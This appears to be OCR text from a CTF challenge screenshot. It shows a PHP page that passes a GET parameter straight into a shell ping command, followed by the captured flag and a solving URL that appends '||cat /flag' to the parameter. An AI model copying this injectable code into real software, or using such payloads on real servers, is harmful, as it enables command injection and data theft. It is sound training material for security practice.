 <?php
highlight_file(__FILE__);
error_reporting(0);
$_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){
system("ping -c 3 ".$_ping);
}else{
$data = base64_encode(file_get_contents("error.png"));
echo "<img src='data:image/png;base64,$data'/>";
}
NSSCTF{5df34985-4b37-46c6-bb17-5109e4d28f38}
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse R
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node4.anna.nssctf.cn:28665/?Ping[ip.exe=127.0.0.1||cat /flag